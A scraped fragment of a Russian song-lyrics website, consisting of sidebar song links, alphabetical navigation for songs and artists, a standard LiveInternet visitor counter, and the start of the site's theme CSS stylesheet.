				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мирбек Атабеков - Долон</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/h/k/shkola_dveri_raspohni_shkola_shkola_dveri_raspahni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">школа двери распохни - Школа, школа, двери распахни</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/centr_%d1%81%d0%be%d0%bb%d0%be%d0%b2%d1%8c%d0%b8-%d0%bd%d0%b5-%d0%bf%d0%be%d0%b9%d1%82%d0%b5-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b5-%d0%bf%d0%b5%d1%81%d0%b5%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/e/n/centr_solovi_ne_pojte_bolshe_pesen.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/centr_%d1%81%d0%be%d0%bb%d0%be%d0%b2%d1%8c%d0%b8-%d0%bd%d0%b5-%d0%bf%d0%be%d0%b9%d1%82%d0%b5-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b5-%d0%bf%d0%b5%d1%81%d0%b5%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Centr - Соловьи..не пойте больше песен</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%b3%d0%b0%d0%b7%d0%b0_%d1%88%d1%82%d1%80%d0%b0%d1%84%d1%83%d1%8e%d1%82-%d0%bf%d1%83%d1%81%d1%82%d1%8c-%d0%bd%d0%b0-%d1%82%d1%80%d0%b8%d1%81%d1%82%d0%b0-%d0%bd%d0%b0-%d0%bf%d1%8f%d1%82%d1%8c%d1%81%d0%be%d1%82-%d0%b8-%d0%bd%d0%b0-%d0%ba%d1%83%d1%81%d0%be%d0%ba-%d0%b4%d0%b0%d0%b4%d0%b8%d0%bc-%d0%bc%d1%8b-%d0%bf%d0%bb%d0%b0%d0%bd-%d0%bf%d0%be" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/e/k/sektor_gaza_shtrafuut_pust_na_trista_na_pjatsot_i_na_kusok_dadim_mi_plan_po_samogonu_tochno_v_srok_pust_vodka_dorozhaet_hot_do_tisjachi_rublej_mi_budem_pit_svoj_surrogat_a_nu_ka_drug_nalej.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%b3%d0%b0%d0%b7%d0%b0_%d1%88%d1%82%d1%80%d0%b0%d1%84%d1%83%d1%8e%d1%82-%d0%bf%d1%83%d1%81%d1%82%d1%8c-%d0%bd%d0%b0-%d1%82%d1%80%d0%b8%d1%81%d1%82%d0%b0-%d0%bd%d0%b0-%d0%bf%d1%8f%d1%82%d1%8c%d1%81%d0%be%d1%82-%d0%b8-%d0%bd%d0%b0-%d0%ba%d1%83%d1%81%d0%be%d0%ba-%d0%b4%d0%b0%d0%b4%d0%b8%d0%bc-%d0%bc%d1%8b-%d0%bf%d0%bb%d0%b0%d0%bd-%d0%bf%d0%be" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Сектор Газа - Штрафуют пусть на триста, на пятьсот и на кусок,  Дадим мы план по</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%ba%d0%be%d0%bc%d0%b0%d0%bd%d0%b4%d0%b0-%d1%81%d0%b5%d1%80%d0%b3%d0%b5%d1%8f-%d0%bb%d0%b0%d0%b7%d0%b0%d1%80%d0%b5%d0%b2%d0%b0_impossible" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/k/o/m/komanda_sergeja_lazareva_impossible.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%ba%d0%be%d0%bc%d0%b0%d0%bd%d0%b4%d0%b0-%d1%81%d0%b5%d1%80%d0%b3%d0%b5%d1%8f-%d0%bb%d0%b0%d0%b7%d0%b0%d1%80%d0%b5%d0%b2%d0%b0_impossible" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Команда Сергея Лазарева - Impossible</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b4%d0%b5%d0%b2%d1%8f%d1%82%d1%8b%d0%b9-%d1%80%d0%b0%d0%b9%d0%be%d0%bd-9-%d0%b9-%d1%80%d0%b0%d0%b9%d0%be%d0%bd_%d0%bd%d0%b5%d0%bf%d1%80%d0%be%d1%88%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b3%d0%be%d1%81%d1%82%d1%8c" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/e/v/devjatij_rajon_9_j_rajon_neproshennij_gost.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b4%d0%b5%d0%b2%d1%8f%d1%82%d1%8b%d0%b9-%d1%80%d0%b0%d0%b9%d0%be%d0%bd-9-%d0%b9-%d1%80%d0%b0%d0%b9%d0%be%d0%bd_%d0%bd%d0%b5%d0%bf%d1%80%d0%be%d1%88%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b3%d0%be%d1%81%d1%82%d1%8c" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Девятый район 9-й район - Непрошенный гость</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d1%84%d0%bd%d0%b0%d1%84-3_%d0%bd%d0%b0%d0%b4%d0%b5%d1%8e%d1%81%d1%8c-%d0%b2%d1%8b-%d1%83%d0%bc%d1%80%d0%b5%d1%82%d0%b5-%d0%b2-%d0%be%d0%b3%d0%bd%d0%b5-rus" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/p/e/s/pesnja_fnaf_3_nadeus_vi_umrete_v_ogne_rus.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d1%84%d0%bd%d0%b0%d1%84-3_%d0%bd%d0%b0%d0%b4%d0%b5%d1%8e%d1%81%d1%8c-%d0%b2%d1%8b-%d1%83%d0%bc%d1%80%d0%b5%d1%82%d0%b5-%d0%b2-%d0%be%d0%b3%d0%bd%d0%b5-rus" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ПЕСНЯ  фнаф 3 - Надеюсь Вы Умрете в Огне RUS</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b0%d1%8f-%d0%ba%d0%be%d0%bb%d1%8b%d0%b1%d0%b5%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f_%d1%81%d0%bf%d0%b8-%d0%b4%d0%b8%d1%82%d1%8f-%d0%bc%d0%be%d1%91-%d1%83%d1%81%d0%bd%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/r/u/s/russkaja_kolibelnaja_spi_ditja_mojo_usni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b0%d1%8f-%d0%ba%d0%be%d0%bb%d1%8b%d0%b1%d0%b5%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f_%d1%81%d0%bf%d0%b8-%d0%b4%d0%b8%d1%82%d1%8f-%d0%bc%d0%be%d1%91-%d1%83%d1%81%d0%bd%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Русская колыбельная - Спи дитя моё,усни.</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b0%d0%b4%d0%b4%d0%b8%d1%81-%d0%b0%d0%b1%d0%b5%d0%b1%d0%b0_%d1%85%d1%80%d1%83%d1%81%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b8%d1%80" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/d/d/addis_abeba_hrustalnij_mir.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b0%d0%b4%d0%b4%d0%b8%d1%81-%d0%b0%d0%b1%d0%b5%d0%b1%d0%b0_%d1%85%d1%80%d1%83%d1%81%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b8%d1%80" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Аддис Абеба - Хрустальный мир</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/phraoh_%d1%84%d0%be%d1%81%d1%84%d0%be%d1%80" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/p/h/r/phraoh_fosfor.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/phraoh_%d1%84%d0%be%d1%81%d1%84%d0%be%d1%80" style="display: table-cell;vertical-align: middle;padding-left: 10px;">phraoh - фосфор</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b1%d0%b0%d0%bb%d0%b0%d0%b3%d0%b0%d0%bd-%d0%bb%d0%b8%d0%bc%d0%b8%d1%82%d0%b5%d0%b4_%d0%ba%d0%be%d0%bb%d0%b5%d1%87%d0%ba%d0%be-%d0%bc%d0%be%d1%91-%d0%b7%d0%be%d0%bb%d0%be%d1%82%d0%be-%d0%bb%d0%b8%d1%82%d0%be%d0%b5" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/b/a/l/balagan_limited_kolechko_mojo_zoloto_litoe.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b1%d0%b0%d0%bb%d0%b0%d0%b3%d0%b0%d0%bd-%d0%bb%d0%b8%d0%bc%d0%b8%d1%82%d0%b5%d0%b4_%d0%ba%d0%be%d0%bb%d0%b5%d1%87%d0%ba%d0%be-%d0%bc%d0%be%d1%91-%d0%b7%d0%be%d0%bb%d0%be%d1%82%d0%be-%d0%bb%d0%b8%d1%82%d0%be%d0%b5" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Балаган Лимитед - Колечко Моё, Золото Литое</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
		<div class="textwidget">
			</div>
</aside>
						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Артисты по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							<a href="https://xn--80adkubstggd.xn--p1ai/feedback">Обратная связь</a>
													</div>
					</div>
				</div>
			</div>
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->


		</footer>
	</div>
</body>


</html>

--- FILE ---
content_type: text/css
request_url: https://xn--80adkubstggd.xn--p1ai/themes/devion/css/theme.css
body_size: 15449
content:
/* Typography */
/* Typography */
body,
button,
input,
select,
textarea {
  color: #000000;
  font-family: 'Lato', sans-serif;
}
body {
  background: #f4f4f4;
}
a {
  color: #1B4DB3;
  text-decoration: underline;
  
}
a:visited {
  color: #1B4DB3;
}
a:hover,
a:focus,
a:active {
  color: #148be3;
  text-decoration: none;
}
/* Header */
#masthead {
  background: #ffffff;
}
#masthead .site-branding {
  margin-top: 30px;
  margin-bottom: 20px;
}
#masthead .site-branding h1.site-title {
  font-size: 36px;
  text-transform: uppercase;
  font-weight: bold;
  margin: 10px 0px 0px 0px;
}
#masthead .site-branding h1.site-title a:link,
#masthead .site-branding h1.site-title a:visited {
  color: #222222;
}
#masthead .site-branding h2.site-description {
  font-size: 16px;
  margin: 5px 0px 10px 0px;
}
#masthead .search-box .search-form {
  float: right;
    min-width: 250px;
	max-width: 300px;
  float: right;
  margin-top: 40px;
  margin-bottom: 20px;
  text-align: center;
  height: 40px!important;
}
#masthead .search-box .search-form .search-submit {
  display: none;
}
#masthead .search-box .search-form label {
  width: 100%;
}
#masthead .search-box .search-form label input.search-field {
  width: 100%;
}
/* Navigation */
#site-navigation {
  background: #148be3;
  height: 50px;
}
.main-navigation ul.menu li a:link,
.main-navigation ul.menu li a:visited {
  font-size: 16px;
  color: #ffffff;
}
.main-navigation ul ul {
  background: #148be3;
}
/* styles for desktop */
.tinynav {
  display: none;
}
/* styles for mobile */
@media screen and (max-width: 768px) {
  .tinynav {
    display: block;
    width: 100%;
    margin-top: 20px;
    padding: 5px 0px;
  }
  #sitemenu {
    display: none;
  }
  #masthead .site-branding {
    text-align: center;
  }
  #masthead .search-box {
    margin: 10px auto;
    width: 255px;
  }
  #masthead .search-box .search-form {
    margin: 0px 0px 20px 0px;
  }
}
/* Featured videos */
#featured-videos {
  background: #323232;
  padding: 30px 0px;
}
#featured-videos #fvideos .fvideo {
  padding: 0px 15px;
}
#featured-videos #fvideos .fvideo .fvideo-entry {
  background: #4c4c4c;
  padding-bottom: 15px;
  font-size: 13px;
}
#featured-videos #fvideos .fvideo .fvideo-entry h3 {
  margin: 0px;
  padding: 15px 15px 5px 15px;
  font-size: 16px;
  font-weight: bold;
}
#featured-videos #fvideos .fvideo .fvideo-entry h3 a {
  color: #ffffff;
}
#featured-videos #fvideos .fvideo .fvideo-entry span.vid-cats {
  margin-left: 15px;
}
#featured-videos #fvideos .fvideo .fvideo-entry span.view-count,
#featured-videos #fvideos .fvideo .fvideo-entry span.like-count {
  float: right;
  margin-right: 15px;
  color: #cccccc;
}
#featured-videos #fvideos .fvideo .fvideo-entry span a:link,
#featured-videos #fvideos .fvideo .fvideo-entry span a:visited {
  color: #cccccc;
}
#featured-videos #fvideos .fvideo .fvideo-entry span.like-count:before {
  content: "\f087";
  font-family: 'Fontawesome';
  margin-right: 5px;
}
#featured-videos #fvideos .fvideo .fvideo-entry span.view-count:before {
  content: "\f06e";
  font-family: 'Fontawesome';
  margin-right: 5px;
}
/* Latest videos */
#videos-container {
  padding: 30px 0px 0px 0px;
}
#videos-container h2.section-title {
  font-size: 24px;
  text-transform: uppercase;
  margin: 20px 0px 30px 0px;
  color: #148be3;
}
#videos-container .latvideo {
  background: #fff;
  margin-bottom: 30px;
  border: 1px solid #e5e5e5;
}
#videos-container .latvideo .latvideo-entry {
  padding-bottom: 15px;
  font-size: 13px;
}
#videos-container .latvideo .latvideo-entry h3 {
  margin: 0px;
  padding: 15px 15px 5px 15px;
  font-size: 16px;
  font-weight: bold;
    height: 52px;
  overflow: hidden;
  text-align: left;
}
#videos-container .latvideo .latvideo-entry h3 a {
  color: #222222;
}
#videos-container .latvideo .latvideo-entry div.entry-meta {
  padding: 0px 15px;
}
#videos-container .latvideo .latvideo-entry span.view-count,
#videos-container .latvideo .latvideo-entry span.like-count {
  margin-right: 10px;
}
#videos-container .latvideo .latvideo-entry span a:link,
#videos-container .latvideo .latvideo-entry span a:visited {
  color: #1B4DB3;
}
#videos-container .latvideo .latvideo-entry span.like-count:before {
  content: "\f087";
  font-family: 'Fontawesome';
  margin-right: 5px;
}
#videos-container .latvideo .latvideo-entry span.view-count:before {
  content: "\f06e";
